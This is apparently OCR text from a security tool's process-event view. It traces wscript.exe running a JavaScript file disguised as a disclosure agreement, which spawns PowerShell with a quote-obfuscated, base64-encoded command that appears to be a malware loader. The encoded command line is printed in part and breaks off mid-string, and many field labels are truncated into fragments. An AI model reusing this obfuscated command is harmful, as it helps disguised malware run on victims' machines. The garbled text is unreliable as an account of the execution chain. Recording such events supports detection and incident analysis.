 wscript.exe
Profile Events
Created processe
powershell.e
Process ID: 739
Observed
Powers
View even
Object typ
Process
Created:
2022-05-0
Process na
powershe
File path:
C:\Window
hell.exe
CLI command:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe...
"C:\Windows\System32\WindowsPowerSh
ell\v1.0\powershell.exe" /c
C:\Windows\SysWOW64\WindowsPowerS
hell\v1.0\powershell.exe "/"e"
NAAyADkANQA0"A"D"EAMA"A"1ADIAOw
AkAH"cAagB2AD"0AKAB"bAEQAaQB"hA"
Gc"AbgBvAH"M"Ad"ABp"AGMAc"w"A"uAF
AAcgBv"AGMA"ZQBzAHMAXQA6"AD"oAR
wBlAHQA"QwB1"A"HIAcgB"l"AG4AdABQA
HIAbwBj"AGU"A"cwBzACgAKQ"AuAE0AYQ
B"pA"G4A"TQBv"AGQ"AdQ"Bs"A"G"UALgB
GA"GkA"bAB"lA"E4AY"QBtAGUAKQA7ACQ
A"YwB6A"HcAPQ"AiAC"0Ad"wAg"AGgA"IA
A"vAGM"A"IAAiA"Cs"AJAB3"AG"oAdgArA"
CIAIAAiACIALwAiACIAZQA"iAC"IAI"ABPAE"
EAQQ"B3AEEA"R"AB"rAEEATgB"3AEEAdw"
BBAEQATQB"B"AE0AdwBBAHoAQQ"BE"AG
MAQQ"BPAHcA"QgB6AEEARw"B3A"EE"A
WgB"RAEIAb"ABBAEgA"QQBB"AE"kAQQB
BA"HQ"A"QQBIAE0AQQBJAEE"AQ"QA"0"A
explorer.exe
disclosure_agre...94.js
wscript.exe